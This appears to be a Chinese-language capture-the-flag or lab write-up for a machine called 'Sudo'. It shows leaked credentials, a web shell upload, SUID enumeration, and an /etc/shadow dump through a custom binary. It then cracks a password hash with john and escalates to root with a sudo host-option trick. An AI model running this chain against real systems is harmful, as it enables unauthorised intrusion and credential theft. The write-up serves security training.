
direarch扫描发现有个readme文件
访问看看,可以看到账户密码了,属于是信息泄露
admin
admin@123

登录进去有一个上传功能,直接上传shell

拿到了shell
提权
查找系统中所有 root 拥有SUID 权限 的可执行文件
www-data@Sudo:/var/www/html$ find / -user root -perm -4000 2>/dev/null
/usr/bin/chsh
/usr/bin/read_file
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/su
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/passwd
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
有一个read_file比较可疑,可以看到它能够读取/etc下面的文件
www-data@Sudo:/var/www/html$ /usr/bin/read_file -h
Usage: /usr/bin/read_file -f <filepath>
Options:
-h Show this help message
-f <file> Specify the file to view (must be under /etc)
Security restrictions:
- File path must start with /etc/
- Symbolic links and path traversal are blocked
- Only regular files can be read
再看看哪些用户可以使用 sudo 执行管理员

当eecho是dashazi的时候可已执行所有命令。
既然read_file只能读/etc目录下的,那么很有可能是爆破密码,刚好和前面的eecho是dashazi的时候可已执行所有命令相结合。
www-data@Sudo:/var/www/html$ /usr/bin/read_file -f /etc/shadow
root:$y$j9T$8u7tw.ivXZkGdXyV0Fs.d/$FfzoOYYu8sRq7K2smsiRh5UGsVU2mI8.Q3Vmk0VtzUA:20190:0:99999:7:::
daemon:*:20166:0:99999:7:::
bin:*:20166:0:99999:7:::
sys:*:20166:0:99999:7:::
sync:*:20166:0:99999:7:::
games:*:20166:0:99999:7:::
man:*:20166:0:99999:7:::
lp:*:20166:0:99999:7:::
mail:*:20166:0:99999:7:::
news:*:20166:0:99999:7:::
uucp:*:20166:0:99999:7:::
proxy:*:20166:0:99999:7:::
www-data:*:20166:0:99999:7:::
backup:*:20166:0:99999:7:::
list:*:20166:0:99999:7:::
irc:*:20166:0:99999:7:::
gnats:*:20166:0:99999:7:::
nobody:*:20166:0:99999:7:::
_apt:*:20166:0:99999:7:::
systemd-timesync:*:20166:0:99999:7:::
systemd-network:*:20166:0:99999:7:::
systemd-resolve:*:20166:0:99999:7:::
systemd-coredump:!!:20166::::::
messagebus:*:20166:0:99999:7:::
sshd:*:20166:0:99999:7:::
eecho:$6$mL.9/fVsBqItNR..$GyJfKOjLcovjApxygZ79CjKcqJmJ37jC8y9KeLq81fLAnNCYVP1Nw9d8Dp9pZi/l3CWJ3PHL1l/Hld3sFmZoQ.:20278:0:99999:7:::
使用john破解
┌──(root㉿kali)-[~/Desktop/sudo]
└─# vim eecho.txt
┌──(root㉿kali)-[~/Desktop/sudo]
└─# john eecho.txt --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA512"
Use the "--format=HMAC-SHA512" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
No password hashes left to crack (see FAQ)
┌──(root㉿kali)-[~/Desktop/sudo]
└─# john --show eecho.txt
eecho:alexis15:20278:0:99999:7:::
1 password hash cracked, 0 left
密码是alexis15

sudo -h Dashazi bash